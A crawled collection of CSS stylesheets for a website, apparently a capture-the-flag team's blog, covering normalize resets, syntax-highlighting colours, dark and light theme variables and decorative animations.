input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome (include `-moz` to future-proof). */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ /* 2 */ box-sizing: content-box; }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.highlight table td { padding: 5px; }

.highlight table pre { margin: 0; }

.highlight .cm { color: #999988; font-style: italic; }

.highlight .cp { color: #999999; font-weight: bold; }

.highlight .c1 { color: #999988; font-style: italic; }

.highlight .cs { color: #999999; font-weight: bold; font-style: italic; }

.highlight .c, .highlight .cd { color: #999988; font-style: italic; }

.highlight .err { color: #a61717; background-color: #e3d2d2; }

.highlight .gd { color: #000000; background-color: #ffdddd; }

.highlight .ge { color: #000000; font-style: italic; }

.highlight .gr { color: #aa0000; }

.highlight .gh { color: #999999; }

.highlight .gi { color: #000000; background-color: #ddffdd; }

.highlight .go { color: #888888; }

.highlight .gp { color: #555555; }

.highlight .gs { font-weight: bold; }

.highlight .gu { color: #aaaaaa; }

.highlight .gt { color: #aa0000; }

.highlight .kc { color: #000000; font-weight: bold; }

.highlight .kd { color: #000000; font-weight: bold; }

.highlight .kn { color: #000000; font-weight: bold; }

.highlight .kp { color: #000000; font-weight: bold; }

.highlight .kr { color: #000000; font-weight: bold; }

.highlight .kt { color: #445588; font-weight: bold; }

.highlight .k, .highlight .kv { color: #000000; font-weight: bold; }

.highlight .mf { color: #009999; }

.highlight .mh { color: #009999; }

.highlight .il { color: #009999; }

.highlight .mi { color: #009999; }

.highlight .mo { color: #009999; }

.highlight .m, .highlight .mb, .highlight .mx { color: #009999; }

.highlight .sb { color: #d14; }

.highlight .sc { color: #d14; }

.highlight .sd { color: #d14; }

.highlight .s2 { color: #d14; }

.highlight .se { color: #d14; }

.highlight .sh { color: #d14; }

.highlight .si { color: #d14; }

.highlight .sx { color: #d14; }

.highlight .sr { color: #009926; }

.highlight .s1 { color: #d14; }

.highlight .ss { color: #990073; }

.highlight .s { color: #d14; }

.highlight .na { color: #008080; }

.highlight .bp { color: #999999; }

.highlight .nb { color: #0086B3; }

.highlight .nc { color: #445588; font-weight: bold; }

.highlight .no { color: #008080; }

.highlight .nd { color: #3c5d5d; font-weight: bold; }

.highlight .ni { color: #800080; }

.highlight .ne { color: #990000; font-weight: bold; }

.highlight .nf { color: #990000; font-weight: bold; }

.highlight .nl { color: #990000; font-weight: bold; }

.highlight .nn { color: #555555; }

.highlight .nt { color: #000080; }

.highlight .vc { color: #008080; }

.highlight .vg { color: #008080; }

.highlight .vi { color: #008080; }

.highlight .nv { color: #008080; }

.highlight .ow { color: #000000; font-weight: bold; }

.highlight .o { color: #000000; font-weight: bold; }

.highlight .w { color: #bbbbbb; }

.highlight { background-color: #f8f8f8; }

* { box-sizing: border-box; }

body { padding: 0; margin: 0; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 16px; line-height: 1.5; color: #606c71; }

#skip-to-content { height: 1px; width: 1px; position: absolute; overflow: hidden; top: -10px; }
#skip-to-content:focus { position: fixed; top: 10px; left: 10px; height: auto; width: auto; background: #e19447; outline: thick solid #e19447; }

a { color: #1e6bb8; text-decoration: none; }
a:hover { text-decoration: underline; }

.btn { display: inline-block; margin-bottom: 1rem; color: rgba(255, 255, 255, 0.7); background-color: rgba(255, 255, 255, 0.08); border-color: rgba(255, 255, 255, 0.2); border-style: solid; border-width: 1px; border-radius: 0.3rem; transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
.btn:hover { color: rgba(255, 255, 255, 0.8); text-decoration: none; background-color: rgba(255, 255, 255, 0.2); border-color: rgba(255, 255, 255, 0.3); }
.btn + .btn { margin-left: 1rem; }
@media screen and (min-width: 64em) { .btn { padding: 0.75rem 1rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .btn { padding: 0.6rem 0.9rem; font-size: 0.9rem; } }
@media screen and (max-width: 42em) { .btn { display: block; width: 100%; padding: 0.75rem; font-size: 0.9rem; }
  .btn + .btn { margin-top: 1rem; margin-left: 0; } }

.page-header { color: #fff; text-align: center; background-color: #159957; background-image: linear-gradient(120deg, #155799, #159957); }
@media screen and (min-width: 64em) { .page-header { padding: 5rem 6rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .page-header { padding: 3rem 4rem; } }
@media screen and (max-width: 42em) { .page-header { padding: 2rem 1rem; } }

.project-name { margin-top: 0; margin-bottom: 0.1rem; }
@media screen and (min-width: 64em) { .project-name { font-size: 3.25rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .project-name { font-size: 2.25rem; } }
@media screen and (max-width: 42em) { .project-name { font-size: 1.75rem; } }

.project-tagline { margin-bottom: 2rem; font-weight: normal; opacity: 0.7; }
@media screen and (min-width: 64em) { .project-tagline { font-size: 1.25rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .project-tagline { font-size: 1.15rem; } }
@media screen and (max-width: 42em) { .project-tagline { font-size: 1rem; } }

.main-content { word-wrap: break-word; }
.main-content :first-child { margin-top: 0; }
@media screen and (min-width: 64em) { .main-content { max-width: 64rem; padding: 2rem 6rem; margin: 0 auto; font-size: 1.1rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .main-content { padding: 2rem 4rem; font-size: 1.1rem; } }
@media screen and (max-width: 42em) { .main-content { padding: 2rem 1rem; font-size: 1rem; } }
.main-content kbd { background-color: #fafbfc; border: 1px solid #c6cbd1; border-bottom-color: #959da5; border-radius: 3px; box-shadow: inset 0 -1px 0 #959da5; color: #444d56; display: inline-block; font-size: 11px; line-height: 10px; padding: 3px 5px; vertical-align: middle; }
.main-content img { max-width: 100%; }
.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 { margin-top: 2rem; margin-bottom: 1rem; font-weight: normal; color: #159957; }
.main-content p { margin-bottom: 1em; }
.main-content code { padding: 2px 4px; font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace; font-size: 0.9rem; color: #567482; background-color: #f3f6fa; border-radius: 0.3rem; }
.main-content pre { padding: 0.8rem; margin-top: 0; margin-bottom: 1rem; font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace; color: #567482; word-wrap: normal; background-color: #f3f6fa; border: solid 1px #dce6f0; border-radius: 0.3rem; }
.main-content pre > code { padding: 0; margin: 0; font-size: 0.9rem; color: #567482; word-break: normal; white-space: pre; background: transparent; border: 0; }
.main-content .highlight { margin-bottom: 1rem; }
.main-content .highlight pre { margin-bottom: 0; word-break: normal; }
.main-content .highlight pre, .main-content pre { padding: 0.8rem; overflow: auto; font-size: 0.9rem; line-height: 1.45; border-radius: 0.3rem; -webkit-overflow-scrolling: touch; }
.main-content pre code, .main-content pre tt { display: inline; max-width: initial; padding: 0; margin: 0; overflow: initial; line-height: inherit; word-wrap: normal; background-color: transparent; border: 0; }
.main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after { content: normal; }
.main-content ul, .main-content ol { margin-top: 0; }
.main-content blockquote { padding: 0 1rem; margin-left: 0; color: #819198; border-left: 0.3rem solid #dce6f0; }
.main-content blockquote > :first-child { margin-top: 0; }
.main-content blockquote > :last-child { margin-bottom: 0; }
.main-content table { display: block; width: 100%; overflow: auto; word-break: normal; word-break: keep-all; -webkit-overflow-scrolling: touch; }
.main-content table th { font-weight: bold; }
.main-content table th, .main-content table td { padding: 0.5rem 1rem; border: 1px solid #e9ebec; }
.main-content dl { padding: 0; }
.main-content dl dt { padding: 0; margin-top: 1rem; font-size: 1rem; font-weight: bold; }
.main-content dl dd { padding: 0; margin-bottom: 1rem; }
.main-content hr { height: 2px; padding: 0; margin: 1rem 0; background-color: #eff0f1; border: 0; }

.site-footer { padding-top: 2rem; margin-top: 2rem; border-top: solid 1px #eff0f1; }
@media screen and (min-width: 64em) { .site-footer { font-size: 1rem; } }
@media screen and (min-width: 42em) and (max-width: 64em) { .site-footer { font-size: 1rem; } }
@media screen and (max-width: 42em) { .site-footer { font-size: 0.9rem; } }

.site-footer-owner { display: block; font-weight: bold; }

.site-footer-credits { color: #819198; }

:root { --bg: #181818; --text: #fff; --text-dim: #ffffffcc; --highlight-zero: #91e4dd; --highlight-one: #ff9900; --highlight-two: #FF6A6F; --dim: #a7a7a7; --code-text: #fff; --code-bg: #111111; --border-line: #ffffff00; --inline: #7effca; }

html { font-family: 'Inter', sans-serif; }

@supports (font-variation-settings: normal) { html { font-family: 'Inter var', sans-serif; } }
body { background: var(--bg); color: var(--text); }

header { display: flex; justify-content: space-between; }

#changeTheme { cursor: pointer; }

.tag-line { font-size: 1.5em; }

.right-links { word-spacing: 1em; }

.main-content blockquote { color: var(--dim); border-color: var(--highlight-one); }

.main-content { font-size: 1rem; }

.page-header-simple { padding: 1em; font-size: 1.1em; font-weight: 400; font-family: 'Cousine'; }

.page-header-simple a, .page-header-simple a:hover, .page-header-simple a:visited { color: var(--highlight-two); font-size: 0.85em; }

footer a, footer a:hover, footer a:visited { color: var(--highlight-one); }

.page-header-simple a:hover { text-decoration: none; }

a, a:visited, a:hover { color: var(--highlight-zero); }

.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 { color: var(--text); font-weight: 600; }

.main-content h1 { font-size: 2em; }

.main-content h4 { margin-top: 0; }

.main-content table th, .main-content table td { border: none; }

.main-content table th { background: var(--bg); border-bottom: 1px solid var(--highlight-two); }

.main-content table tr:nth-child(odd) { background-color: #202020; }

.main-content table th { font-weight: bold; }

.footnote-box { margin: 1em 0; padding: 0.75em; font-size: 0.9em; border: 1px var(--text) solid; color: var(--text-dim); }

.main-content code, .main-content pre { font-family: 'Cousine', monospace; font-weight: normal !important; color: var(--code-text); background-color: var(--code-bg); }

.main-content code { color: var(--inline); padding: 5px; border-radius: 3px; }

.html-logo { font-family: 'Cousine'; color: var(--text); }

.html-logo .circle { display: flex; justify-content: center; text-align: center; }

.html-logo .highlight { font-weight: 700; color: var(--highlight-one); background: var(--bg); }

.twitter { position: fixed; bottom: 15px; left: 15px; width: 30px; height: 30px; cursor: pointer; }

.twitter img { max-width: 100%; max-height: 100%; }

.lever-meme { position: fixed; bottom: 12px; right: 12px; width: 50px; height: 50px; cursor: pointer; }

.lever-off { height: 100%; width: 100%; background-image: url("../images/lever-1.png"); background-size: cover; }

.lever-on { height: 100%; width: 100%; background-image: url("../images/lever-2.png"); background-size: cover; }

.lever-manic { height: 100%; width: 100%; background-image: url("../images/lever.gif"); background-size: cover; cursor: pointer; }

.rainbow { transition: color .3s ease-in-out; -moz-transition: color .3s ease-in-out; -webkit-animation: rainbow 0.7s infinite; animation: rainbow 0.7s infinite; }

@-webkit-keyframes rainbow { 0%, 100% { color: #7ccdea; }
  16% { color: #0074d9; }
  32% { color: #2ecc40; }
  48% { color: #ffdc00; }
  64% { color: #b10dc9; }
  80% { color: #ff4136; } }
@keyframes rainbow { 0%, 100% { color: #7ccdea; }
  16% { color: #0074d9; }
  32% { color: #2ecc40; }
  48% { color: #ffdc00; }
  64% { color: #b10dc9; }
  80% { color: #ff4136; } }
.MathJax_Display { overflow-x: auto; overflow-y: hidden; }

@media only screen and (max-width: 600px) { .right-links { word-spacing: 0.25em; }
  .page-header-simple { padding: 0.75em; } }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://org.anize.rs/assets/css/highlight.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7
body_size: -148
content:
/* code highlight */

.main-content code,
.main-content pre{
  color:  var(--code-text);
  background-color: var(--code-bg);
}

.main-content code{
  color: var(--inline);
  padding: 5px;
  border-radius: 3px;
}

.main-content .highlight *{
  font-weight: normal!important;
}

.main-content pre {
    color:  var(--code-text);
    background-color: var(--code-bg);
    border: none;
    border-radius: 0rem;
}

.main-content pre > code{
  color: var(--code-text);
}

.highlight{
  border: none;
}

.highlight code{
  background-color: var(--code-bg);
  color: #F9EAE1;
}

.highlighter-rouge .highlight{
  background-color: var(--code-bg);
}

.highlight .o{
  font-weight: normal;
}

.highlight .nt {
  color: #00cca0;
}

.highlight .gi, .highlight .gd {
  color: var(--code-text);
  padding: 2px;
  background-color: rgb(35, 134, 54, 0.3);
}

.highlight .kr{
  color: var(--code-text);
}

.highlight .gd {
  background-color: rgb(218, 54, 51, 0.42);
}

.highlight .k, .highlight .kv, .highlight .ow{
  color: #faba09;
}

.highlight .o, .highlight .bp, .highlight .kn, .highlight .kd, .highlight .nl{
  color: #f92472;
}

.highlight .nc, .highlight .nf, .highlight .nb{
  color: #73e6fe;
}

.highlight .mi, .highlight .mh, .highlight .mf{
  color: #ac80ff;
}

.highlight .nn{
  color: #efeae1;
}

.highlight .s, .highlight .s2{
  color: #ff695a;
}

.highlight .kt {
  color: #00cca0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://org.anize.rs/assets/css/light.css?v=72a10f3b5424719665e31ae90a083fdf32243ce7
body_size: -61
content:
html.light-theme{
    --bg: #f2efed;
    --text: #141414;
    --text-dim: #141414;
    --link: #006aa2; 
    --highlight-zero: #1547C4;
    --highlight-one: #5c21b7;
    --highlight-two: #FF3232;
    --dim: #494f51;
    --code-text: #000;
    --code-bg: #f7fcff;
    --border-line: #0002;
    --inline: #FF3232;
}

html.light-theme
.main-content table{
 display: table;
 box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.12), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}

html.light-theme .main-content table th, 
html.light-theme .main-content table td{
  border: 1px solid var(--border-line);
  background-color: var(--bg);
}


html.light-theme .highlight code{
  background-color: var(--code-bg);
  color: #10294c;
}

html.light-theme .highlighter-rouge .highlight{
  background-color: var(--code-bg);
  color: #10294c;
  border-radius: 5px;
}

html.light-theme .highlight .nt {
  color: #005cc5;
}

html.light-theme .highlight .gi, html.light-theme .highlight .gd {
  color: var(--code-text);
  padding: 2px;
  background-color: rgb(35, 134, 54, 0.3);
}

html.light-theme .highlight .gd {
  background-color: rgb(218, 54, 51, 0.42);
}

html.light-theme .highlight .k, html.light-theme .highlight .kv, html.light-theme .highlight .ow{
  color: #d73a49;
}

html.light-theme .highlight .bp{
  color: #005cc5;
}

html.light-theme .highlight .o, html.light-theme .highlight .kn, html.light-theme .highlight .kd, html.light-theme .highlight .nl{
  color: #d73a49;
}

html.light-theme .highlight .p, html.light-theme .highlight .nf,  html.light-theme .highlight .nc, html.light-theme .highlight .nb{
  color: #6f42c1;
}

html.light-theme .highlight .mi, html.light-theme .highlight .mh, html.light-theme .highlight .mf{
  color: #005cc5;
}

html.light-theme .highlight .nn{
  color: #e36209;
}

html.light-theme .highlight .s, html.light-theme .highlight .s2{
  color: #005cc5;
}

html.light-theme .highlight .kt {
  color: #008f70;
}
